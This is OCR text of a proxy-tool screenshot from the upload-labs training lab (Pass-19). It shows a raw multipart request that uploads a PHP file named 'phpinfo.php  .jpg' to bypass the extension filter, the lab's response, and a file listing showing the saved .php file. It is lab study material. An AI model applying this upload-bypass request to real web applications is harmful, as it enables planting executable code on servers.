 Go
Cancel
<
▼
>
▼
Target: http://localhost
Request
Raw
Params
Headers
Hex
POST /upload/Pass-19/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/upload/Pass-19/
Content-Type: multipart/form-data;
boundary=---------------------------2558277115699
Content-Length: 444
Cookie: pass=19
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2558277115699
Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
-----------------------------2558277115699
Content-Disposition: form-data; name="save_name"
phpinfo.php  .jpg
-----------------------------2558277115699
Content-Disposition: form-data; name="submit"
上传
-----------------------------2558277115699--
Response
Raw
Headers
Hex
HTML
Render
<p>保存名称:<p>
<input class="input_text"
type="text" name="save_name" style="" /><br/>
<input class="button"
type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img
src="../upload//phpinfo.php  .jpg"
width="250px" />              </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;b
y&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div
class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div
class="dialog-content"></div>
此电脑 > software (D:) > phpStudy > WW
快速访问
桌面
下载
文档
图片
1205gvg596
wp-content
WWW
迅雷下载
OneDrive
此电脑
SukaraL1n (H:)
work (G:)
百度云 (F:)
网络
PS
phpinfo.php